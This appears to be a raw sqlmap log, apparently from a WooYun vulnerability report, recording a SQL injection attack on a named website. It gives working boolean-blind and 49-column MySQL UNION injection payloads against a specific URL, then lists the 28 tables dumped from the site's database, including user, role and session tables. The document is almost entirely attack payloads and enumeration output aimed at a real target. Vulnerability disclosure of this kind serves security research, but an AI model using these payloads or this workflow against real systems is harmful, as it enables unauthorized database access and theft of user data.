 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.yileyoo.com:80/programme_detail/101 and 1=1 AND 7009=700
9.html

    Type: UNION query
    Title: MySQL UNION query (NULL) - 49 columns
    Payload: http://www.yileyoo.com:80/programme_detail/101 and 1=-1050 UNION AL
L SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7161737471,0x415a527757794c46786
b,0x716b796271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#.html
---
[20:58:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:58:21] [INFO] fetching tables for database: 'com_stnts_www'
[20:58:21] [INFO] the SQL query used returns 28 entries
Database: com_stnts_www
[28 tables]
+--------------------------------+
| st_access                      |
| st_be_sessions                 |
| st_content                     |
| st_element                     |
| st_ey_click_statistics         |
| st_ey_download                 |
| st_ey_event                    |
| st_ey_hr                       |
| st_ey_hr_category              |
| st_ey_hr_ey_hr_category_mm     |
| st_ey_news                     |
| st_ey_news_category            |
| st_ey_news_ey_news_category_mm |
| st_ey_slide_show               |
| st_ey_statistics               |
| st_ey_suggestion               |
| st_ey_suggestion_client        |
| st_ey_suggestion_poll          |
| st_ey_suggestion_router        |
| st_ey_suggestion_server        |
| st_ey_suggestion_server_model  |
| st_ey_suggestion_switcher      |
| st_node                        |
| st_page                        |
| st_role                        |
| st_site                        |
| st_template                    |
| st_user                        |
+--------------------------------+
[20:58:21] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\www.yileyoo.com'
www.wooyun.org